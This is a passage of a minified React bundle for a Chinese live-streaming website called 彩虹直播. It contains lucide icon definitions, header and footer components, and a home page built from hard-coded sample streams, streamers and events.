 */const pd=M("Shield",[["path",{d:"M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z",key:"oel41y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const md=M("Siren",[["path",{d:"M7 18v-6a5 5 0 1 1 10 0v6",key:"pcx96s"}],["path",{d:"M5 21a1 1 0 0 0 1 1h12a1 1 0 0 0 1-1v-1a2 2 0 0 0-2-2H7a2 2 0 0 0-2 2z",key:"1b4s83"}],["path",{d:"M21 12h1",key:"jtio3y"}],["path",{d:"M18.5 4.5 18 5",key:"g5sp9y"}],["path",{d:"M2 12h1",key:"1uaihz"}],["path",{d:"M12 2v1",key:"11qlp1"}],["path",{d:"m4.929 4.929.707.707",key:"1i51kw"}],["path",{d:"M12 12v6",key:"3ahymv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const hn=M("Star",[["polygon",{points:"12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2",key:"8f66p6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const df=M("Tag",[["path",{d:"M12.586 2.586A2 2 0 0 0 11.172 2H4a2 2 0 0 0-2 2v7.172a2 2 0 0 0 .586 1.414l8.704 8.704a2.426 2.426 0 0 0 3.42 0l6.58-6.58a2.426 2.426 0 0 0 0-3.42z",key:"vktsd0"}],["circle",{cx:"7.5",cy:"7.5",r:".5",fill:"currentColor",key:"kqv944"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const pf=M("ThumbsUp",[["path",{d:"M7 10v12",key:"1qc93n"}],["path",{d:"M15 5.88 14 10h5.83a2 2 0 0 1 1.92 2.56l-2.33 8A2 2 0 0 1 17.5 22H4a2 2 0 0 1-2-2v-8a2 2 0 0 1 2-2h2.76a2 2 0 0 0 1.79-1.11L12 2h0a3.13 3.13 0 0 1 3 3.88Z",key:"y3tblf"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Oo=M("TrendingUp",[["polyline",{points:"22 7 13.5 15.5 8.5 10.5 2 17",key:"126l90"}],["polyline",{points:"16 7 22 7 22 13",key:"kwv8wd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ma=M("User",[["path",{d:"M19 21v-2a4 4 0 0 0-4-4H9a4 4 0 0 0-4 4v2",key:"975kel"}],["circle",{cx:"12",cy:"7",r:"4",key:"17ys0d"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xn=M("Users",[["path",{d:"M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2",key:"1yyitq"}],["circle",{cx:"9",cy:"7",r:"4",key:"nufk8"}],["path",{d:"M22 21v-2a4 4 0 0 0-3-3.87",key:"kshegd"}],["path",{d:"M16 3.13a4 4 0 0 1 0 7.75",key:"1da9ce"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const mf=M("Volume2",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["path",{d:"M15.54 8.46a5 5 0 0 1 0 7.07",key:"ltjumu"}],["path",{d:"M19.07 4.93a10 10 0 0 1 0 14.14",key:"1kegas"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ff=M("VolumeX",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["line",{x1:"22",x2:"16",y1:"9",y2:"15",key:"1ewh16"}],["line",{x1:"16",x2:"22",y1:"9",y2:"15",key:"5ykzw1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const hf=M("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xf=M("Zap",[["polygon",{points:"13 2 3 14 12 14 11 22 21 10 12 10 13 2",key:"45s27k"}]]),gf=()=>{const[e,t]=w.useState(!1),[n,r]=w.useState("");return l.jsx("header",{className:"fixed top-0 left-0 right-0 z-50 bg-white/90 backdrop-blur-md border-b border-gray-200 shadow-lg",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"flex items-center justify-between h-16",children:[l.jsxs(L,{to:"/",className:"flex items-center space-x-2",children:[l.jsx("div",{className:"w-8 h-8 bg-gradient-to-r from-pink-500 via-purple-500 to-blue-500 rounded-lg flex items-center justify-center",children:l.jsx("span",{className:"text-white font-bold text-sm",children:"彩"})}),l.jsx("span",{className:"text-xl font-bold bg-gradient-to-r from-pink-600 via-purple-600 to-blue-600 bg-clip-text text-transparent",children:"彩虹直播"})]}),l.jsxs("nav",{className:"hidden md:flex items-center space-x-8",children:[l.jsx(L,{to:"/",className:"text-gray-700 hover:text-purple-600 font-medium transition-colors",children:"首页"}),l.jsx(L,{to:"/category/game",className:"text-gray-700 hover:text-purple-600 font-medium transition-colors",children:"游戏直播"}),l.jsx(L,{to:"/category/entertainment",className:"text-gray-700 hover:text-purple-600 font-medium transition-colors",children:"娱乐直播"}),l.jsx(L,{to:"/category/education",className:"text-gray-700 hover:text-purple-600 font-medium transition-colors",children:"教育直播"}),l.jsx(L,{to:"/category/music",className:"text-gray-700 hover:text-purple-600 font-medium transition-colors",children:"音乐直播"})]}),l.jsx("div",{className:"hidden md:flex items-center flex-1 max-w-md mx-8",children:l.jsxs("div",{className:"relative w-full",children:[l.jsx("input",{type:"text",placeholder:"搜索直播间、主播...",value:n,onChange:s=>r(s.target.value),className:"w-full pl-10 pr-4 py-2 border border-gray-300 rounded-full focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent"}),l.jsx(fi,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 text-gray-400 w-4 h-4"})]})}),l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsx("button",{className:"p-2 text-gray-600 hover:text-purple-600 transition-colors",children:l.jsx(jt,{className:"w-5 h-5"})}),l.jsx("button",{className:"p-2 text-gray-600 hover:text-purple-600 transition-colors",children:l.jsx(K0,{className:"w-5 h-5"})}),l.jsxs(L,{to:"/login",className:"flex items-center space-x-2 bg-gradient-to-r from-pink-500 to-purple-600 text-white px-4 py-2 rounded-full hover:from-pink-600 hover:to-purple-700 transition-all duration-300 transform hover:scale-105",children:[l.jsx(ma,{className:"w-4 h-4"}),l.jsx("span",{className:"hidden sm:inline",children:"登录"})]})]}),l.jsx("button",{className:"md:hidden p-2 text-gray-600",onClick:()=>t(!e),children:e?l.jsx(hf,{className:"w-6 h-6"}):l.jsx(of,{className:"w-6 h-6"})})]}),e&&l.jsx("div",{className:"md:hidden py-4 border-t border-gray-200",children:l.jsxs("div",{className:"flex flex-col space-y-4",children:[l.jsxs("div",{className:"px-4",children:[l.jsx("input",{type:"text",placeholder:"搜索直播间、主播...",className:"w-full pl-10 pr-4 py-2 border border-gray-300 rounded-full focus:outline-none focus:ring-2 focus:ring-purple-500"}),l.jsx(fi,{className:"absolute left-7 top-1/2 transform -translate-y-1/2 text-gray-400 w-4 h-4"})]}),l.jsx(L,{to:"/",className:"px-4 py-2 text-gray-700 hover:text-purple-600",children:"首页"}),l.jsx(L,{to:"/category/game",className:"px-4 py-2 text-gray-700 hover:text-purple-600",children:"游戏直播"}),l.jsx(L,{to:"/category/entertainment",className:"px-4 py-2 text-gray-700 hover:text-purple-600",children:"娱乐直播"}),l.jsx(L,{to:"/category/education",className:"px-4 py-2 text-gray-700 hover:text-purple-600",children:"教育直播"}),l.jsx(L,{to:"/category/music",className:"px-4 py-2 text-gray-700 hover:text-purple-600",children:"音乐直播"})]})})]})})},vf=()=>l.jsx("footer",{className:"bg-gradient-to-r from-gray-900 via-purple-900 to-blue-900 text-white",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:[l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-4 gap-8",children:[l.jsxs("div",{className:"col-span-1 md:col-span-2",children:[l.jsxs("div",{className:"flex items-center space-x-2 mb-4",children:[l.jsx("div",{className:"w-8 h-8 bg-gradient-to-r from-pink-500 via-purple-500 to-blue-500 rounded-lg flex items-center justify-center",children:l.jsx("span",{className:"text-white font-bold text-sm",children:"彩"})}),l.jsx("span",{className:"text-xl font-bold",children:"彩虹直播"})]}),l.jsx("p",{className:"text-gray-300 mb-4 max-w-md",children:"全球领先的在线直播平台，为用户提供高质量的直播内容和互动体验。 汇聚优质主播，打造最具活力的直播社区。"}),l.jsxs("div",{className:"flex space-x-4",children:[l.jsx("a",{href:"#",className:"text-gray-400 hover:text-pink-400 transition-colors",children:l.jsx(jt,{className:"w-5 h-5"})}),l.jsx("a",{href:"mailto:service@rainbow-live.com",className:"text-gray-400 hover:text-purple-400 transition-colors",children:l.jsx(cr,{className:"w-5 h-5"})}),l.jsx("a",{href:"tel:400-888-8888",className:"text-gray-400 hover:text-blue-400 transition-colors",children:l.jsx(ur,{className:"w-5 h-5"})})]})]}),l.jsxs("div",{children:[l.jsx("h3",{className:"text-lg font-semibold mb-4 text-pink-300",children:"快速导航"}),l.jsxs("ul",{className:"space-y-2",children:[l.jsx("li",{children:l.jsx(L,{to:"/",className:"text-gray-300 hover:text-white transition-colors",children:"首页"})}),l.jsx("li",{children:l.jsx(L,{to:"/category/game",className:"text-gray-300 hover:text-white transition-colors",children:"游戏直播"})}),l.jsx("li",{children:l.jsx(L,{to:"/category/entertainment",className:"text-gray-300 hover:text-white transition-colors",children:"娱乐直播"})}),l.jsx("li",{children:l.jsx(L,{to:"/category/education",className:"text-gray-300 hover:text-white transition-colors",children:"教育直播"})}),l.jsx("li",{children:l.jsx(L,{to:"/category/music",className:"text-gray-300 hover:text-white transition-colors",children:"音乐直播"})})]})]}),l.jsxs("div",{children:[l.jsx("h3",{className:"text-lg font-semibold mb-4 text-purple-300",children:"帮助支持"}),l.jsxs("ul",{className:"space-y-2",children:[l.jsx("li",{children:l.jsx(L,{to:"/user-agreement",className:"text-gray-300 hover:text-white transition-colors",children:"用户协议"})}),l.jsx("li",{children:l.jsx(L,{to:"/privacy-policy",className:"text-gray-300 hover:text-white transition-colors",children:"隐私政策"})}),l.jsx("li",{children:l.jsx(L,{to:"/faq",className:"text-gray-300 hover:text-white transition-colors",children:"常见问题"})}),l.jsx("li",{children:l.jsx(L,{to:"/contact",className:"text-gray-300 hover:text-white transition-colors",children:"联系我们"})}),l.jsx("li",{children:l.jsx(L,{to:"/feedback",className:"text-gray-300 hover:text-white transition-colors",children:"意见反馈"})})]})]})]}),l.jsxs("div",{className:"border-t border-gray-700 mt-8 pt-8 flex flex-col md:flex-row justify-between items-center",children:[l.jsx("p",{className:"text-gray-400 text-sm",children:"© 2025 彩虹直播平台. 保留所有权利."}),l.jsxs("div",{className:"flex items-center space-x-4 mt-4 md:mt-0",children:[l.jsxs("span",{className:"text-gray-400 text-sm flex items-center",children:[l.jsx(cd,{className:"w-4 h-4 mr-1"}),"中国·北京"]}),l.jsx("span",{className:"text-gray-400 text-sm",children:"ICP备案号: 京ICP备2025000001号"})]})]})]})}),yf=()=>{const e=[{id:1,title:"王者荣耀巅峰对决 - 冲击最强王者",streamer:"游戏大神小明",viewers:12580,category:"游戏直播",thumbnail:"https://images.pexels.com/photos/442576/pexels-photo-442576.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["王者荣耀","巅峰赛","教学"],rating:4.9,duration:"2小时30分钟"},{id:2,title:"深夜音乐分享会 - 治愈系民谣",streamer:"音乐精灵",viewers:8960,category:"音乐直播",thumbnail:"https://images.pexels.com/photos/1763075/pexels-photo-1763075.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["流行音乐","翻唱","互动"],rating:4.8,duration:"1小时45分钟"},{id:3,title:"React前端开发实战教程",streamer:"代码导师",viewers:5420,category:"教育直播",thumbnail:"https://images.pexels.com/photos/574071/pexels-photo-574071.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["React","前端","教学"],rating:4.7,duration:"3小时15分钟"},{id:4,title:"搞笑脱口秀 - 每日欢乐时光",streamer:"幽默大师",viewers:7890,category:"娱乐直播",thumbnail:"https://images.pexels.com/photos/1640777/pexels-photo-1640777.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["脱口秀","搞笑","互动"],rating:4.6,duration:"2小时10分钟"},{id:5,title:"英雄联盟职业选手训练赛",streamer:"职业选手阿强",viewers:15420,category:"游戏直播",thumbnail:"https://images.pexels.com/photos/1293269/pexels-photo-1293269.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["英雄联盟","职业","训练"],rating:4.9,duration:"4小时20分钟"},{id:6,title:"钢琴演奏会 - 古典与现代的碰撞",streamer:"钢琴女神",viewers:6780,category:"音乐直播",thumbnail:"https://images.pexels.com/photos/1407322/pexels-photo-1407322.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["钢琴","古典","演奏"],rating:4.8,duration:"1小时30分钟"},{id:7,title:"Python数据分析实战课程",streamer:"数据科学家",viewers:4560,category:"教育直播",thumbnail:"https://images.pexels.com/photos/1181671/pexels-photo-1181671.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["Python","数据分析","机器学习"],rating:4.7,duration:"2小时45分钟"},{id:8,title:"魔术表演秀 - 不可思议的奇迹",streamer:"魔术师大卫",viewers:9340,category:"娱乐直播",thumbnail:"https://images.pexels.com/photos/1181263/pexels-photo-1181263.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["魔术","表演","互动"],rating:4.8,duration:"1小时15分钟"}],t=[{name:"游戏直播",icon:"🎮",color:"from-red-400 to-pink-500",count:"1.2万+",description:"热门游戏实况",growth:"+15%"},{name:"娱乐直播",icon:"🎭",color:"from-purple-400 to-indigo-500",count:"8.5千+",description:"精彩娱乐内容",growth:"+12%"},{name:"教育直播",icon:"📚",color:"from-blue-400 to-cyan-500",count:"3.2千+",description:"优质学习资源",growth:"+25%"},{name:"音乐直播",icon:"🎵",color:"from-green-400 to-teal-500",count:"5.8千+",description:"动听音乐表演",growth:"+18%"},{name:"生活直播",icon:"🏠",color:"from-yellow-400 to-orange-500",count:"6.1千+",description:"真实生活分享",growth:"+8%"},{name:"体育直播",icon:"⚽",color:"from-indigo-400 to-purple-500",count:"2.9千+",description:"精彩体育赛事",growth:"+22%"}],n=[{id:1,name:"游戏大神小明",avatar:"https://images.pexels.com/photos/220453/pexels-photo-220453.jpeg?auto=compress&cs=tinysrgb&w=100",followers:125e3,category:"游戏直播",verified:!0,level:85},{id:2,name:"音乐精灵",avatar:"https://images.pexels.com/photos/415829/pexels-photo-415829.jpeg?auto=compress&cs=tinysrgb&w=100",followers:98e3,category:"音乐直播",verified:!0,level:78},{id:3,name:"代码导师",avatar:"https://images.pexels.com/photos/614810/pexels-photo-614810.jpeg?auto=compress&cs=tinysrgb&w=100",followers:76e3,category:"教育直播",verified:!0,level:92},{id:4,name:"幽默大师",avatar:"https://images.pexels.com/photos/1222271/pexels-photo-1222271.jpeg?auto=compress&cs=tinysrgb&w=100",followers:89e3,category:"娱乐直播",verified:!0,level:71}],r=[{id:1,title:"2025年度游戏盛典",time:"今晚 20:00",participants:50,viewers:25e3,status:"即将开始"},{id:2,title:"新春音乐节",time:"明天 19:30",participants:30,viewers:18e3,status:"预约中"},{id:3,title:"编程马拉松挑战赛",time:"本周六 10:00",participants:100,viewers:12e3,status:"报名中"}];return l.jsxs("div",{className:"min-h-screen",children:[l.jsxs("section",{className:"relative bg-gradient-to-r from-pink-500 via-purple-600 to-blue-600 text-white py-20",children:[l.jsx("div",{className:"absolute inset-0 bg-black/20"}),l.jsxs("div",{className:"relative max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 text-center",children:[l.jsx("h1",{className:"text-4xl md:text-6xl font-bold mb-6 animate-pulse",children:"欢迎来到彩虹直播"}),l.jsx("p",{className:"text-xl md:text-2xl mb-8 opacity-90",children:"发现精彩内容，与全球用户实时互动"}),l.jsxs("div",{className:"flex flex-col sm:flex-row gap-4 justify-center mb-12",children:[l.jsx(L,{to:"/category/game",className:"bg-white text-purple-600 px-8 py-3 rounded-full font-semibold hover:bg-gray-100 transition-all duration-300 transform hover:scale-105",children:"开始观看"}),l.jsx(L,{to:"/login",className:"border-2 border-white text-white px-8 py-3 rounded-full font-semibold hover:bg-white hover:text-purple-600 transition-all duration-300",children:"成为主播"})]}),l.jsxs("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-4 max-w-2xl mx-auto",children:[l.jsxs("div",{className:"bg-white/10 backdrop-blur-sm rounded-lg p-3",children:[l.jsx("div",{className:"text-2xl font-bold",children:"50万+"}),l.jsx("div",{className:"text-sm opacity-80",children:"注册用户"})]}),l.jsxs("div",{className:"bg-white/10 backdrop-blur-sm rounded-lg p-3",children:[l.jsx("div",{className:"text-2xl font-bold",children:"2万+"}),l.jsx("div",{className:"text-sm opacity-80",children:"活跃主播"})]}),l.jsxs("div",{className:"bg-white/10 backdrop-blur-sm rounded-lg p-3",children:[l.jsx("div",{className:"text-2xl font-bold",children:"100万+"}),l.jsx("div",{className:"text-sm opacity-80",children:"月观看时长"})]}),l.jsxs("div",{className:"bg-white/10 backdrop-blur-sm rounded-lg p-3",children:[l.jsx("div",{className:"text-2xl font-bold",children:"24/7"}),l.jsx("div",{className:"text-sm opacity-80",children:"全天候直播"})]})]})]})]}),l.jsx("section",{className:"bg-gradient-to-r from-orange-400 to-red-500 text-white py-4",children:l.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:l.jsxs("div",{className:"flex items-center justify-between",children:[l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx(md,{className:"w-5 h-5 animate-pulse"}),l.jsx("span",{className:"font-semibold",children:"热门活动"})]}),l.jsx("div",{className:"flex items-center space-x-6 overflow-x-auto",children:r.map(s=>l.jsxs("div",{className:"flex items-center space-x-2 whitespace-nowrap",children:[l.jsx("span",{className:"text-sm",children:s.title}),l.jsx("span",{className:"bg-white/20 px-2 py-1 rounded text-xs",children:s.time})]},s.id))})]})})}),l.jsx("section",{className:"py-16 bg-gray-50",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"text-center mb-12",children:[l.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"热门分类"}),l.jsx("p",{className:"text-gray-600 text-lg",children:"探索不同类型的精彩直播内容"})]}),l.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-6 gap-6",children:t.map((s,i)=>l.jsx(L,{to:`/category/${s.name}`,className:"group",children:l.jsxs("div",{className:`bg-gradient-to-br ${s.color} p-6 rounded-2xl text-white text-center transform transition-all duration-300 group-hover:scale-105 group-hover:shadow-xl relative overflow-hidden`,children:[l.jsxs("div",{className:"absolute top-2 right-2 bg-white/20 px-2 py-1 rounded-full text-xs flex items-center",children:[l.jsx(Oo,{className:"w-3 h-3 mr-1"}),s.growth]}),l.jsx("div",{className:"text-4xl mb-3",children:s.icon}),l.jsx("h3",{className:"font-semibold mb-2",children:s.name}),l.jsx("p",{className:"text-sm opacity-90 mb-1",children:s.description}),l.jsx("p",{className:"text-xs opacity-80",children:s.count})]})},i))})]})}),l.jsx("section",{className:"py-16",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"flex items-center justify-between mb-12",children:[l.jsxs("div",{children:[l.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-2",children:"热门直播"}),l.jsx("p",{className:"text-gray-600",children:"当前最受欢迎的直播间"})]}),l.jsxs(L,{to:"/category/all",className:"flex items-center text-purple-600 hover:text-purple-700 font-medium",children:["查看更多",l.jsx(Oo,{className:"ml-2 w-4 h-4"})]})]}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6",children:e.map(s=>l.jsxs(L,{to:`/player/${s.id}`,className:"group bg-white rounded-2xl shadow-lg overflow-hidden hover:shadow-xl transition-all duration-300 transform hover:scale-105",children:[l.jsxs("div",{className:"relative",children:[l.jsx("img",{src:s.thumbnail,alt:s.title,className:"w-full h-48 object-cover"}),s.isLive&&l.jsxs("div",{className:"absolute top-3 left-3 bg-red-500 text-white px-2 py-1 rounded-full text-xs font-semibold flex items-center",children:[l.jsx("div",{className:"w-2 h-2 bg-white rounded-full mr-1 animate-pulse"}),"直播中"]}),l.jsxs("div",{className:"absolute top-3 right-3 bg-black/50 text-white px-2 py-1 rounded-full text-xs flex items-center",children:[l.jsx(Je,{className:"w-3 h-3 mr-1"}),s.viewers.toLocaleString()]}),l.jsx("div",{className:"absolute bottom-3 right-3 bg-black/50 text-white px-2 py-1 rounded text-xs",children:s.duration}),l.jsx("div",{className:"absolute inset-0 bg-black/0 group-hover:bg-black/20 transition-all duration-300 flex items-center justify-center",children:l.jsx(dr,{className:"w-12 h-12 text-white opacity-0 group-hover:opacity-100 transition-all duration-300"})})]}),l.jsxs("div",{className:"p-4",children:[l.jsx("h3",{className:"font-semibold text-gray-900 mb-2 line-clamp-2",children:s.title}),l.jsx("p",{className:"text-gray-600 text-sm mb-3",children:s.streamer}),l.jsxs("div",{className:"flex items-center justify-between mb-3",children:[l.jsx("span",{className:"text-xs bg-purple-100 text-purple-600 px-2 py-1 rounded-full",children:s.category}),l.jsxs("div",{className:"flex items-center text-yellow-500",children:[l.jsx(hn,{className:"w-4 h-4 mr-1 fill-current"}),l.jsx("span",{className:"text-xs font-medium",children:s.rating})]})]}),l.jsx("div",{className:"flex flex-wrap gap-1",children:s.tags.map((i,a)=>l.jsxs("span",{className:"text-xs bg-gray-100 text-gray-600 px-2 py-1 rounded",children:["#",i]},a))})]})]},s.id))})]})}),l.jsx("section",{className:"py-16 bg-gray-50",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"text-center mb-12",children:[l.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"明星主播"}),l.jsx("p",{className:"text-gray-600",children:"平台最受欢迎的主播们"})]}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6",children:n.map((s,i)=>l.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 text-center hover:shadow-xl transition-all duration-300 transform hover:scale-105",children:[l.jsxs("div",{className:"relative inline-block mb-4",children:[l.jsx("img",{src:s.avatar,alt:s.name,className:"w-20 h-20 rounded-full object-cover mx-auto"}),s.verified&&l.jsx("div",{className:"absolute -top-1 -right-1 w-6 h-6 bg-blue-500 rounded-full flex items-center justify-center",children:l.jsx("span",{className:"text-white text-xs",children:"✓"})}),l.jsxs("div",{className:"absolute -bottom-2 left-1/2 transform -translate-x-1/2 bg-gradient-to-r from-pink-500 to-purple-600 text-white px-2 py-1 rounded-full text-xs",children:["#",i+1]})]}),l.jsx("h3",{className:"font-semibold text-gray-900 mb-2",children:s.name}),l.jsx("p",{className:"text-sm text-gray-600 mb-3",children:s.category}),l.jsxs("div",{className:"flex items-center justify-between text-sm",children:[l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"font-bold text-purple-600",children:s.followers.toLocaleString()}),l.jsx("div",{className:"text-gray-500",children:"粉丝"})]}),l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"font-bold text-pink-600",children:s.level}),l.jsx("div",{className:"text-gray-500",children:"等级"})]})]})]},s.id))})]})}),l.jsx("section",{className:"py-16",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"text-center mb-12",children:[l.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"精彩活动"}),l.jsx("p",{className:"text-gray-600",children:"不容错过的直播活动"})]}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6",children:r.map(s=>l.jsxs("div",{className:"bg-white rounded-2xl shadow-lg overflow-hidden hover:shadow-xl transition-all duration-300",children:[l.jsxs("div",{className:"bg-gradient-to-r from-purple-500 to-pink-500 p-6 text-white",children:[l.jsx("h3",{className:"text-xl font-bold mb-2",children:s.title}),l.jsxs("div",{className:"flex items-center space-x-4 text-sm",children:[l.jsxs("div",{className:"flex items-center",children:[l.jsx(vr,{className:"w-4 h-4 mr-1"}),s.time]}),l.jsxs("div",{className:"flex items-center",children:[l.jsx(xn,{className:"w-4 h-4 mr-1"}),s.participants,"人参与"]})]})]}),l.jsxs("div",{className:"p-6",children:[l.jsxs("div",{className:"flex items-center justify-between mb-4",children:[l.jsxs("div",{className:"flex items-center text-gray-600",children:[l.jsx(Je,{className:"w-4 h-4 mr-1"}),l.jsxs("span",{children:[s.viewers.toLocaleString()," 预约观看"]})]}),l.jsx("span",{className:`px-3 py-1 rounded-full text-xs font-medium ${s.status==="即将开始"?"bg-red-100 text-red-600":s.status==="预约中"?"bg-blue-100 text-blue-600":"bg-green-100 text-green-600"}`,children:s.status})]}),l.jsx("button",{className:"w-full bg-gradient-to-r from-pink-500 to-purple-600 text-white py-2 rounded-lg hover:from-pink-600 hover:to-purple-700 transition-all duration-300",children:s.status==="报名中"?"立即报名":"预约观看"})]})]},s.id))})]})}),l.jsx("section",{className:"py-16 bg-gradient-to-r from-pink-500 via-purple-600 to-blue-600 text-white",children:l.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 text-center",children:[l.jsx("h2",{className:"text-3xl md:text-4xl font-bold mb-6",children:"准备开始你的直播之旅？"}),l.jsx("p",{className:"text-xl mb-8 opacity-90",children:"加入我们的主播社区，分享你的才华，获得收益"}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6 mb-8",children:[l.jsxs("div",{className:"bg-white/10 backdrop-blur-sm rounded-lg p-4",children:[l.jsx(q0,{className:"w-8 h-8 mx-auto mb-2"}),l.jsx("h3",{className:"font-semibold mb-1",children:"专业认证"}),l.jsx("p",{className:"text-sm opacity-80",children:"获得官方认证标识"})]}),l.jsxs("div",{className:"bg-white/10 backdrop-blur-sm rounded-lg p-4",children:[l.jsx(xn,{className:"w-8 h-8 mx-auto mb-2"}),l.jsx("h3",{className:"font-semibold mb-1",children:"粉丝互动"}),l.jsx("p",{className:"text-sm opacity-80",children:"与观众实时互动"})]}),l.jsxs("div",{className:"bg-white/10 backdrop-blur-sm rounded-lg p-4",children:[l.jsx(hn,{className:"w-8 h-8 mx-auto mb-2"}),l.jsx("h3",{className:"font-semibold mb-1",children:"收益分成"}),l.jsx("p",{className:"text-sm opacity-80",children:"获得丰厚的收益回报"})]})]}),l.jsxs("div",{className:"flex flex-col sm:flex-row gap-4 justify-center",children:[l.jsx(L,{to:"/login",className:"bg-white text-purple-600 px-8 py-3 rounded-full font-semibold hover:bg-gray-100 transition-all duration-300 transform hover:scale-105",children:"立即注册"}),l.jsx("a",{href:"#",className:"border-2 border-white text-white px-8 py-3 rounded-full font-semibold hover:bg-white hover:text-purple-600 transition-all duration-300",children:"了解更多"})]})]})})]})},jf=()=>{const{categoryId:e}=Bl(),[t,n]=w.useState("grid"),[r,s]=w.useState("viewers"),[i,a]=w.useState("all"),o={game:{name:"游戏直播",icon:"🎮",description:"最热门的游戏直播内容",totalStreams:12580,totalViewers:258e4,topGames:["王者荣耀","英雄联盟","原神","和平精英","我的世界"]},entertainment:{name:"娱乐直播",icon:"🎭",description:"精彩的娱乐表演直播",totalStreams:8960,totalViewers:189e4,topGames:["脱口秀","魔术表演","才艺展示","聊天互动","户外直播"]},education:{name:"教育直播",icon:"📚",description:"优质的教育学习内容",totalStreams:3420,totalViewers:89e4,topGames:["编程教学","语言学习","考试辅导","技能培训","学术讲座"]},music:{name:"音乐直播",icon:"🎵",description:"动听的音乐表演直播",totalStreams:5890,totalViewers:145e4,topGames:["流行音乐","古典音乐","民族音乐","翻唱","原创"]}},c=[{id:1,title:"王者荣耀巅峰对决 - 